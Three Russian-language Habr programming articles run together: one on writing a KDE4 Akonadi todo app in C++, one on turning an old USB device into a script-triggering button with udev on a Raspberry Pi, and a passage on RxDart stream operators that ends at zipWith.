`className = "div" == parentNode.tagName.toLowerCase() ? "div-p" : className` | https://habr.com/ru/post/44201/ | null | ru | null |
# Разработка приложений с Akonadi в KDE4
На Хабре уже писалось о том, [что такое Akonadi и с чем его едят](http://habrahabr.ru/blogs/kde/61013/), здесь я хочу написать о том, как же писать приложения, его использующие.
В качестве примера я рассмотрю простое консольное приложение, которое позволяет добавлять задачи в календарь. Почему именно консольное приложение? Чтобы не отвлекаться на аспекты, не имеющие прямого отношения к Akonadi.
#### Требования
Я использую Ubuntu 9.10 Karmic, в нем для работы необходимо наличие следующих пакетов:
* **kdelibs5-dev** — библиотеки KDE
* **kdepimlibs5-dev** — библиотеки PIM KDE
* **libboost-dev** — Boost
Соответственно:
> `sudo aptitude install kdelibs5-dev kdepimlibs5-dev libboost-dev`
#### Каркас приложения
Итак, приступим к созданию такого приложения. Назовем его, например, addtodo. Для начала в директории будущего приложения создадим файлы для исходников:
**CMakeLists.txt**, файл для конфигурации и сборки:
> `PROJECT(add-todo)
>
>
>
> find\_package(KDE4 REQUIRED) # Находим модули KDE4
>
> find\_package(KdepimLibs REQUIRED) # Находим модули KDE PIM
>
>
>
> include(KDE4Defaults)
>
>
>
> add\_definitions (${QT\_DEFINITIONS} ${KDE4\_DEFINITIONS})
>
> include\_directories(${CMAKE\_SOURCE\_DIR} ${CMAKE\_BINARY\_DIR} ${KDEPIMLIBS\_INCLUDE\_DIR} ${KDE4\_INCLUDES})
>
>
>
> set(CMAKE\_CXX\_FLAGS "-fexceptions")
>
>
>
> kde4\_add\_executable(add-todo add\_todo.cpp) # Добавляем цель
>
>
>
> target\_link\_libraries(add-todo ${KDE4\_PLASMA\_LIBS} ${KDE4\_KDEUI\_LIBS} ${KDE4\_AKONADI\_LIBS} ${KDEPIMLIBS\_KCAL\_LIBS}) # Добавляем соответствующие библиотеки
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
**add\_todo\_app.h**, заголовочный файл:
> `#ifndef ADD\_TODO\_H
>
> #define ADD\_TODO\_H
>
>
>
> #include
>
>
>
> #include
>
>
>
> class AddTodo : public QCoreApplication {
>
> Q\_OBJECT
>
> public:
>
> AddTodo( int argc, char \*\* argv );
>
> public slots:
>
> void collectionsFetched( KJob \* job ); // Будет вызван, когда мы получим список коллекций
>
> void todoCreated( KJob \* job ); // Будет вызван, когда мы создадим задачу
>
> };
>
>
>
> #endif // ADD\_TODO\_H
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
**add\_todo\_app.cpp**, здесь будет содержаться основной код:
> `#include "add\_todo.h"
>
>
>
> #include
>
>
>
> static QTextStream out( stdout ); // Поток для вывода данных
>
>
>
> AddTodo::AddTodo( int argc, char \*\* argv ) : QCoreApplication( argc, argv ) {
>
> out << "Application started" << endl;
>
> }
>
>
>
> void AddTodo::collectionsFetched( KJob \* job ) {
>
> }
>
>
>
> void AddTodo::todoCreated( KJob \* job ) {
>
> }
>
>
>
> int main( int argc, char \*\* argv ) {
>
> AddTodo app( argc, argv ); // Создаем экземпляр приложения
>
>
>
> return app.exec(); // И входим в цикл обработки сигналов
>
> }`
Теперь можно проверить, что наше пока еще ничего не делающее приложение корректно собирается:
> `mkdir build
>
> cd build
>
> cmake ..
>
> make`
Если мы запустим приложение, то оно напишет «Application started» и уйдет в бесконечный цикл ожидания сигналов. Пускай, теперь будем добавлять полезную работу.
#### Получения списка коллекций через Akonadi
Для того, чтобы создать задачу через Akonadi, необходимо сначала получить ссылку на **коллекцию** ([Akonadi::Collection](http://api.kde.org/4.x-api/kdepimlibs-apidocs/akonadi/html/classAkonadi_1_1Collection.html)), в которой мы будем ее создавать. Для этого мы получим все коллекции и выберем ту, которая поддерживает подходящий тип элементов. Получение коллекции в Akonadi осуществляется путем создания задачи [Akonadi::CollectionFetchJob](http://api.kde.org/4.x-api/kdepimlibs-apidocs/akonadi/html/classAkonadi_1_1CollectionFetchJob.html).
В начало add\_todo.cpp добавим инклуды, импорт пространства имен Akonadi и объявим одну константу, в которой будет записан MIME-тип для задачи. Он необходим нам для того, чтобы выбрать подходящую задачу.
> `#include
>
>
>
> #include
>
> #include
>
>
>
> using namespace Akonadi;
>
>
>
> static QString todoMimeType( "text/calendar" ); // MIME-тип задачи
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
В конструктор приложения добавляем:
> `CollectionFetchJob \*job = new CollectionFetchJob( Collection::root(), CollectionFetchJob::FirstLevel, this ); // Создаем задачу
>
>
>
> connect( job, SIGNAL(result(KJob\*)), this, SLOT(collectionsFetched(KJob\*)) ); // Связываем сигнал и слот`
В первой строке аргументы означают то, что мы получаем подколлекции корневой коллекции, причем только первого уровня.
В метод **collectionsFetched** добавляем код обработки и выбора нужной нам коллекции:
> `out << "Collections fetched" << endl;
>
>
>
> if ( job->error() ) {
>
> out << "Error occurred: " << job->errorText() << endl;
>
> exit( -1 );
>
> return;
>
> }
>
>
>
> const CollectionFetchJob \* fetchJob = qobject\_cast( job ); // Приводим задачу к нужному типу
>
>
>
> const Collection \* selectedCollection = 0; // Переменная для выбранной коллекции
>
>
>
> foreach( const Collection & collection, fetchJob->collections() ) {
>
> out << "Name: " << collection.name(); // Печатаем имя коллекции для отладки
>
>
>
> if ( collection.contentMimeTypes().contains( todoMimeType ) ) { // Проверяем, принимает ли коллекция нужный тип данных
>
> selectedCollection = &collection
>
> break;
>
> }
>
> }
>
>
>
> if ( !selectedCollection ) { // Если не нашли подходящей коллекции, то печатаем ошибку и выходим
>
> out << "Error occurred: no valid collection found"<< endl;
>
> exit( -1 );
>
> return;
>
> }
>
>
>
> // А здесь будем создавать задачу
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
#### Создание задачи
Теперь у нас есть коллекция, в которую можно наконец добавить задачу. Для этого, необходимо сделать три вещи:
* Создать объект [KCal::Todo](http://api.kde.org/4.x-api/kdepimlibs-apidocs/kcal/html/classKCal_1_1Todo.html), описывающий нашу задачу
* Создать объект [Akonadi::Item](http://api.kde.org/4.x-api/kdepimlibs-apidocs/akonadi/html/classAkonadi_1_1Item.html), представляющий элемент данных в Akonadi
* Создать задачу создания нового элемента
* Обработать ее результат
Итак, приступим. Сначала подключим заголовочные файлы:
> `#include
>
> #include
>
>
>
> #include
>
>
>
> #include`
Теперь напишем код для первых трех пунктов в конце метода **collectionsFetched**:
> `KDateTime dueDate = KDateTime::fromString( arguments()[2], "%d.%m.%Y" ); // Парсим дату
>
>
>
> if ( !dueDate.isValid() ) { // Проверяем, что дата распарсилась
>
> out << "Error occured: invalid date '" << arguments()[2] << "'" << endl;
>
> exit( -2 );
>
> }
>
>
>
> KCal::Todo::Ptr todo( new KCal::Todo() );
>
> todo->setSummary( arguments()[1] ); // Текст
>
> todo->setDtDue( dueDate ); // Дата
>
> todo->setPercentComplete( 0 ); // Пока не выполнена
>
> todo->setHasStartDate( false ); // Начальная дата не установлена
>
> todo->setHasDueDate( true ); // Установлена дата выполнения
>
>
>
> Item item( todoMimeType );
>
> item.setPayload( todo );
>
>
>
> ItemCreateJob \* itemCreateJob = new ItemCreateJob( item, \*selectedCollection, this ); // Создаем задачу
>
>
>
> connect( itemCreateJob, SIGNAL(result(KJob\*)), this, SLOT(todoCreated(KJob\*)) ); // Связываем сигнал и слот
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
А в метод **todoCreated** добавим проверку:
> `if ( job->error() ) {
>
> out << "Error occurred: " << job->errorText() << endl;
>
> exit( -1 );
>
> return;
>
> }
>
>
>
> out << "TODO created" << endl;
>
> quit();
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Также, неплохо добавить в начало **main** проверку количества аргументов:
> `if ( argc < 3 ) { // Проверяем количество аргументов
>
> out << "Usage: add-todo [text] [date]" << endl;
>
> return -2;
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Все, теперь программа завершена, можно скомпилировать ее и запустить следующим образом:
> `./add-todo "Something" 21.01.2010`
После выполнения у вас в календаре должна появиться новая задача. Теперь можно что-то улучшать, например, добавить возможность распознавания ссылок на даты вида «today», «tomorrow», поддержку времени, категорий и много чего интересного…
Полный код [можно посмотреть по ссылке](http://gist.github.com/282046).
Код примеров построен на основе плагина для Plasma Runner, созданный мной несколько дней назад на основе идеи из KDE Brainstorm, который можно найти [здесь](http://www.kde-apps.org/content/show.php?action=content&content=118854) и [здесь](http://github.com/alno/plasma-runner-events). | https://habr.com/ru/post/81336/ | null | ru | null |
# Дешевая USB кнопка для PC
Идея — запускать скриптик по нажатию физической кнопки, подключенной к компьютеру.

кнопка
Варианты:
* [Arduino nano](http://arduino.cc/en/Main/arduinoBoardNano) — 1400 р (ориг), 300 р (не ориг). (плюсы: можно навесить много кнопок на 1 usb порт; минусы: надо паять + понять как она работает и на компьютере придется держать постоянно программу, которая будет ждать нажатия кнопки)
* [USBbutton](http://www.usbbutton.com/) — 780 р (плюсы: все красиво оформлено и сделано; минусы: высокая цена и она win-only)
* [U-HID Nano](http://www.u-hid.com/) — 1150 р (плюсы: есть софт; минусы: высокаяя цена + необходимо паять)
* Usb устройство (почти любое) — 0 — 100 р (плюсы: почти 0 себестоимость, не надо программировать; минусы: linux, возможная пайка, повреждение usb кабеля)
Все эксперименты я проводил на Raspberry PI с debian на борту (точнее прошивка raspbmc).
Для реализации подойдет любой дистрибутив, испльзующий [udev](http://ru.wikipedia.org/wiki/Udev) для отслеживания системных устройств.
Устройство, на основе которого будет делаться кнопка может быть любым: старая полусломаная usb клавиатура, мышка, камера да и вообще все что цепляется по USB и может быть опознано системой.
На маркете нашел мышь за 70 руб, что может служить кнопкой и вполне конкурентоспособно с другими вариантами.
#### Делаем кнопку
Схема работы кнопки проста до безобразия
**важное замечание по схеме подключения: см P.S.101 в конце статьи**

Пока кнопка нажата — вся цепь замкнута, на устройство подается питание и система видит, что подключено новое устройство.
Когда кнопку отжимаем, то происходит разрыв цепи и устройство пропадает из системы.
Эта логика и есть ключевая во всем процессе создании кнопки.
Я разобрал старую клавиатуру и добыл из нее **микросхему**
В одной из версий этой кнопки я использовал замыкание конкретных контактов на клавиатуре
чтобы эмулировать нажатие какой-либо клавиши и была в фоне запущена программа, которая ожидала нажатия этой клавиши.

Проверка работоспособности кнопки:

#### Кратчайшая теория udev
Процесс **udevd** отслеживает подключение/отключение девайса и создает файл устройства в директории **/dev/** (совсем образное объяснение, для любителей подробностей смотри ссылки в конце статьи)
Во время подключения устройств **udevd** проверяет список правил в директории **/etc/udev/rules.d/**
Правила могут жить как и в одном файле так и в нескольких.
Создадим файл и добавим правило:
```
pi@raspbmc:~$ cat /etc/udev/rules.d/20-usb_button.rules
ATTRS{name}=="LITEON Technology USB Multimedia Keyboard", ATTRS{phys}=="usb-bcm2708_usb-1.2/input0", ACTION=="add", RUN+="/bin/sh /home/pi/usb.sh"
```
в debian нет необходимсто перезапускать udev после изменения правил, все происходит автоматически.
Это правило выполняется только когда соблюдаются все условия:
**ATTRS{name}==«LITEON Technology USB Multimedia Keyboard»** (имя подключенного устройства совпадает)
**ATTRS{phys}==«usb-bcm2708\_usb-1.2/input0»** (устройство подключено в конкретный USB порт. Мне это необходимо, тк использую 2 кнопки, сделанные из одинаковых клавиатур)
**ACTION==«add»** (правило работает только когда устройство тольок что добавлено, есть еще параметр "**remove**". Если не указать Action, то скрипт будет постоянно запускаться, пока подключено устройство)
**RUN+="/bin/sh /home/pi/usb.sh"** (собственно наш скрипт, который запускается по нажатию кнопки, без **/bin/sh** так и не запустился, также см P.S.01 ниже)
Список атрибутов можно узнать следующим образом:
```
pi@raspbmc:~$ udevadm info -a -p $(udevadm info -q path -n /dev/input/by-path/platform-bcm2708_usb-usb-0\:1.2\:1.0-event-kbd)
looking at device '/devices/platform/bcm2708_usb/usb1/1-1/1-1.2/1-1.2:1.0/input/input107/event0':
KERNEL=="event0"
SUBSYSTEM=="input"
DRIVER==""
looking at parent device '/devices/platform/bcm2708_usb/usb1/1-1/1-1.2/1-1.2:1.0/input/input107':
KERNELS=="input107"
SUBSYSTEMS=="input"
DRIVERS==""
ATTRS{name}=="LITEON Technology USB Multimedia Keyboard"
ATTRS{phys}=="usb-bcm2708_usb-1.2/input0"
ATTRS{uniq}==""
ATTRS{properties}=="0"
....
```
где **/dev/input/by-path/platform-bcm2708\_usb-usb-0\:1.2\:1.0-event-kbd** — адрес устройства
адрес устройства в системе можно узнать в момент подключения устройства:
```
pi@raspbmc:~$ udevadm monitor --env |grep DEVLINKS
DEVLINKS=/dev/input/by-id/usb-LITEON_Technology_USB_Multimedia_Keyboard-event-kbd /dev/input/by-path/platform-bcm2708_usb-usb-0:1.2:1.0-event-kbd
```
для дебага я использовал правило:
```
SUBSYSTEM=="usb", ATTRS{ID_MODEL_ID}=="c312", SYMLINK+="ABC"
```
и проверял создался ли симлинк устройства **/dev/ABC**
#### Итог
Вот и все. Мы получили кнопку, по нажатию которой запускается скрипт в системе.
стоимость:
старая клавиатура — 0р
кнопка — 10р
корпус — 0 р
И самое главное что такая кнопка не требует знаний микроконтроллеров и особого умения паять, удобна и доступна каждому :)
**P.S.00 про мой корпус для кнопки.** 
Обезьяна на пружине и если надавить на голову, то обезьяна давит хвостом кнопку, что и приводит к замыканию цепи
P.S.01 Наткнулся на интересный баг и не смог забороть: скрипт указанный в правиле запускается 2 раза. Может кто подскажет?
P.S.10 Кнопку необходимо держать около 2х секунд, так как необходимо дождаться инициализации устройства в системе
P.S.11 Если решите повторить проект с какими либо измененими, настоятельно рекомендую хотя бы пролистать список литературы
P.S.100 Скрипт на python для работы с udev [github.com/bockro/misc](https://github.com/bockro/misc) usb\_checker.py
P.S.101 Важное замечание от [Blangel](http://habrahabr.ru/users/blangel/)
> Вы сделали замыкание-размыкание провода +5 В у USB, однако, Data лучше бы тоже замыкать/размыкать.
>
> Давайте вспомним историю — зачем в USB-коннекторе сделаны удлиненными контакты +5 В и GND?
>
> Во-первых, чтоб USB-устройство успело сделать программный сброс и быть готовым к получению и отправке данных.
>
> Но есть и во-вторых — старые компьютеры (а особенно веселые материнки времени Pentium 4 на ICH5) грешат плохой реализацией USB-шины, в итоге есть, что комп зависнет или перезагрузится.
>
> А еще бывают сильно дешевые глючные китайские устройства с похожим эффектом и расчетом на подключение только через USB-коннектор.
>
> Так что оптимальнее было бы замыкать и размыкать 3 контакта — +5 В и Data ± (причем питание замыкать до данных). Сделать это можно, например, с помощью 2 советских выключателей, которые ставились в торшер, только у одного надо кнопку подпилить на 3-5 мм…
>
> В вашем случае можно и не делать, но хотя бы упомянуть про это в статье надо, а то среди комментариев я ничего подобного не заметил.
##### Ссылки
* [[RU]Отличный перевод на opennet про использование udev](http://www.opennet.ru/base/sys/udev_dynamic.txt.html)
* [[ENG]Главный manual по написанию udev правил](http://www.reactivated.net/writing_udev_rules.html)
* [[ENG]Презентация про udev. Много примеров и пояснений](http://rugby.lug.org.uk/slides/n_morrott_udev.pdf)
* [[RU]Хабр: использование udev для автоматического монтирования устройств](http://habrahabr.ru/post/58769/)
* man udev
Спасибо, что дочитали до конца. | https://habr.com/ru/post/206122/ | null | ru | null |
# RxDart: магические трансформации потоков
Добро пожаловать — это третья часть моей серии статей об архитектуре Flutter.
* [Введение](https://habr.com/ru/post/448776/)
* [Основы Dart Streams](https://habr.com/ru/post/450950/)
* **RxDart: магические трансформации потоков (этот пост)**
* [Основы RxVMS: RxCommand и GetIt](https://habr.com/ru/post/449872/)
* RxVMS: Службы и Менеджеры
* RxVMS: самодостаточные виджеты
* Аутентификация пользователя посредством RxVMS
На этот раз мы совершим небольшое погружение в магическое царство реактивных расширений (Rx). Я сосредоточусь на наиболее используемых функциях Rx и объясню их применение. Если вы не читали предыдущий пост, сейчас для этого самое время, прежде чем двигаться дальше.
[RxDart](https://github.com/ReactiveX/rxdart) — это реализация концепции Rx для языка Dart, за что следует сказать спасибо [Frank Pepermans](https://github.com/frankpepermans) и [Brian Egan](https://github.com/brianegan). Если ранее вы использовали Rx в других языках, то наверняка заметите разницу в именовании ряда функций, но это вряд ли вызовет у вас затруднения.
Код для тестирования находится [здесь](https://github.com/escamoteur/stream_rx_tutorial/tree/rx_magic).
До сих пор мы использовали потоки как способ передачи данных из одного места в другое в нашем приложении, но они могут сделать гораздо больше. Давайте взглянем на некоторые функции, которые Rx добавляет в Streams.
Создание Observables
--------------------
Как [указывалось ранее](https://habr.com/ru/post/450950/), Observables — это Rx-разновидности потоков с большими возможностями. Есть несколько интересных способов их создания:
### Из потока
Любой Stream может быть конвертирован в Observable путем передачи его в конструктор:
```
var controller = new StreamController();
var streamObservable = new Observable(controller.stream);
streamObservable.listen(print);
```
### Повторяющиеся события
```
var timerObservable = Observable.periodic(Duration(seconds: 1), (x) => x.toString() );
timerObservable.listen(print);
```
Этим способом будет сконструирован Observable, выводящий значения с определенным периодом. Так можно заменить таймер.
### Из одиночного значения
Порой API ожидает Stream/Observable там, где у вас просто значение. Для таких случаев Observable имеет фабрику.
```
var justObservable = Observable.just(42);
justObservable.listen(print);
// будет выведено значение: 42
```
### Из Future
```
Future asyncFunction() async {
return Future.delayed(const Duration(seconds: 1), () => "AsyncRsult");
}
test('Create Observable from Future', () async {
print('start');
var fromFutureObservable = Observable.fromFuture(asyncFunction());
fromFutureObservable.listen(print);
```
Создание `Observable` из [Future](https://api.dartlang.org/stable/2.3.0/dart-async/Future-class.html) будет ждать завершения Future и выдавать значение его результата или `null`, если значение не возвращается. Еще один способ создания потока из Future — это вызов `toStream()` для любого Future.
Вы можете задаться вопросом, какой смысл преобразовывать Future в Observable/Stream вместо того, чтобы просто ждать его. Будьте уверены, это станет понятным, когда мы исследуем доступные функции для манипулирования данными, пока они "в потоке".
### Subjects
`Subjects` являются заменой `StreamController` в RxDart, и именно так они и реализуются где-то в недрах библиотеки.
Но их поведение слегка отличается от базовых StreamControllers:
* вы можете применять `listen()` напрямую на Subject, без обращения к свойству Stream
* доступно любое количество подписок, и все слушатели получают одни и те же данные одновременно
* имеются три разновидности Subjects, которые объясняются ниже с примерами:
#### PublishSubjects
`PublishSubjects` ведут себя словно `StreamControllers`, за исключением возможности множества слушателей:
```
var subject = new PublishSubject();
subject.listen((item) => print(item));
subject.add("Item1");
// Добавим еще подписчика
subject.listen((item) => print(item.toUpperCase()));
subject.add("Item2");
subject.add("Item3");
// Защита от завершения до приема всех данных
await Future.delayed(Duration(seconds: 5));
// Завершение всех подписок
subject.close;
```
Запустите этот код и вы получите:
```
Item1
ITEM2
Item2
ITEM3
Item3
```
Понятно, что второй слушатель, опоздавший на вечеринку (мы будем называть их поздними подписчиками), пропустил первый пункт. Чтобы избежать этого, можно использовать `BehaviourSubject`
#### BehaviourSubject
С `BehaviourSubject` каждый новый подписчик получит сперва последнее принятое значение:
```
var subject = new BehaviorSubject();
subject.listen((item) => print(item));
subject.add("Item1");
subject.add("Item2");
subject.listen((item) => print(item.toUpperCase()));
subject.add("Item3");
```
На выходе
```
Item1
ITEM2
ITEM3
Item2
Item3
```
Вы можете видеть, что `Item1` потерян для второго подписчика, но он получает `Item2`. Вы можете быть удивлены тем, что второй подписчик получает `Item3` до того, как первый подписчик получает `Item2`. Это потому, что последовательность обслуживания подписчиков не гарантирована, хотя все подписчики получают данные в правильном порядке. `BehaviourSubject` кэширует только последний полученный элемент для поздних подписчиков. Если вам нужно кэшировать больше элементов, вы можете использовать [ReplaySubject](https://pub.dev/documentation/rxdart/latest/rx/ReplaySubject-class.html). В большинстве случаев это не нужно.
Манипулирование данными на лету
-------------------------------
Истинная сила Rx заключается в том, что она позволяет обрабатывать данные в процессе передачи по потоку. Каждый из Rx-методов возвращает новый поток с результирующими данными (как на иллюстрации), значит, вы можете связать их вместе в один конвейер обработки, и это делает Rx чрезвычайно мощным инструментом.
### Map
Если есть какая-либо операция Stream, которую я больше всего не хочу пропустить, то это `map()`. Что делает `map()`, так это то, что она принимает каждый передаваемый элемент данных и применяет к нему некую функцию, после чего помещает результат в результирующий поток. Простой пример:

```
var subject = new PublishSubject();
subject.map((item) => item.toUpperCase()).listen(print);
subject.add("Item1");
subject.add("Item2");
subject.add("Item3");
```
Результат:
```
ITEM1
ITEM2
ITEM3
```
Но `map` не обязана возвращать тот же тип данных, который она получает в качестве входных. Следующий пример будет принимать целые числа вместо строк. Дополнительно мы будем связывать два преобразования:
```
var subject = new PublishSubject();
subject.map((intValue) => intValue.toString())
.map((item) => item.toUpperCase())
.listen(print);
subject.add(1);
subject.add(2);
subject.add(3);
```
или что-то вроде этого:

```
class DataClass{}
class WrapperClass {
final DataClass wrapped;
WrapperClass(this.wrapped);
}
var subject = new PublishSubject();
subject.map((a) => new WrapperClass(a));
```
Одно из наиболее полезных применений `.map` — это когда вы получаете данные в формате из некоторого REST API или из базы данных и хотите, чтобы они преобразовывались в ваши собственные объекты:
```
class User {
final String name;
final String adress;
final String phoneNumber;
final int age;
// в реальных проектах я бы рекомендовал какой-нибудь
// библиотечный сериализатор
factory User.fromJson(String jsonString) {
var jsonMap = json.decode(jsonString);
return User(
jsonMap['name'],
jsonMap['adress'],
jsonMap['phoneNumber'],
jsonMap['age'],
);
}
User(this.name, this.adress, this.phoneNumber, this.age);
@override
String toString() {
return '$name - $adress - $phoneNumber - $age';
}
}
void main() {
test('Map', () {
// каки-то данные
var jsonStrings = [
'{"name": "Jon Doe", "adress": "New York", "phoneNumber":"424242","age": 42 }',
'{"name": "Stephen King", "adress": "Castle Rock", "phoneNumber":"123456","age": 71 }',
'{"name": "Jon F. Kennedy", "adress": "Washington", "phoneNumber":"111111","age": 66 }',
];
// симулируем некий json-поток, получаемый из внешнего API/DB.
var dataStreamFromAPI = new PublishSubject();
dataStreamFromAPI
.map((jsonString) => User.fromJson(jsonString)) // json -> User
.listen((user) => print(user.toString()));
// Симулируем входные данные
dataStreamFromAPI.add(jsonStrings[0]);
dataStreamFromAPI.add(jsonStrings[1]);
dataStreamFromAPI.add(jsonStrings[2]);
});
```
*Замечу, не только Streams, но и любой Iterable предлагает функцию `map`, которую вы можете использовать для преобразований в списках.*
### Where
Если вас интересуют только определенные значения, встречающиеся в потоке, вы можете использовать функцию `.where()` вместо использования оператора `if` в вашем слушателе, это более выразительно и проще для чтения:
```
var subject = new PublishSubject();
subject.where((val) => val.isOdd)
.listen( (val) => print('This only prints odd numbers: $val'));
subject.where((val) => val.isEven)
.listen( (val) => print('This only prints even numbers: $val'));
subject.add(1);
subject.add(2);
subject.add(3);
//выводит:
This only prints odd numbers: 1
This only prints even numbers: 2
This only prints odd numbers: 3
```
### Debounce
Это одна из маленьких жемчужин Rx! Представьте, что у вас есть поле поиска, которое осуществляет вызов API REST, если его текст изменен. Выполнение вызова API для каждого нажатия клавиши обходится дорого. Таким образом, вы хотели бы сделать вызов только если пользователь делает паузу на мгновение. Именно для этого используется функция `debounce()`, которая проглотит все входящие события, если за ними не последует пауза.
```
var subject = new PublishSubject();
subject.debounce(new Duration(milliseconds: 500)).listen((s) => print(s));
subject.add('A');
subject.add('AB');
await Future.delayed(Duration(milliseconds: 200));
subject.add("ABC");
// Пока выводе нет
await Future.delayed(Duration(milliseconds: 700));
// а сейчас мы получим наше последнее значение: 'ABC'
```
Поэтому, если вы преобразуете обработчик `TextField.onChanged` в `Observable`, то получите элегантное решение.
### Expand
Если ваш исходный Stream испускает массивы объектов, а вы хотите обрабатывать каждый объект самостоятельно, вы можете использовать `.expand`, который сделает именно это:

Вы увидите применение этого метода ниже, в примере FireStore.
### Merge
Если у вас есть несколько разных потоков, но вы хотите обрабатывать их объекты вместе, вы можете использовать `.mergeWith` (в других реализациях Rx просто `merge`), который принимает массив потоков и возвращает один объединенный поток.
`.mergeWith` не гарантирует соблюдение какого-либо порядка в потоках при их объединении. Данные испускаются в порядке входа.
Например, если у вас есть два компонента, которые сообщают об ошибках через поток, и вы хотите, чтобы они вместе отображались в диалоге, вы можете сделать это следующим образом (псевдокод):
```
@override
initState() {
super.initState();
component1.errors.mergeWith([component2.errors])
.listen( (error) async => await showDialog(error.message));
}
```
или если вы хотите комбинированное отображение сообщений из нескольких социальных сетей, это может выглядеть так (псевдокод):
```
final observableTwitter = getTwitterStream().map((data) => new MyAppPost.fromTwitter(data));
final observableFacebook = getFacebookStream().map((data) => new MyAppPost.fromFaceBook(data));
final postStream = observableTwitter.mergeWith([observableFacebook]);
```
### ZipWith
`zipWith` также объединяет один поток с другим. Но, в отличие от `.mergeWith`, он не отправляет данные, как только получает элемент от одного из своих исходных потоков. Он ожидает, пока не прибудут элементы из обоих исходных потоков, а затем объединяет их, используя предоставленную `zipper`-функцию:
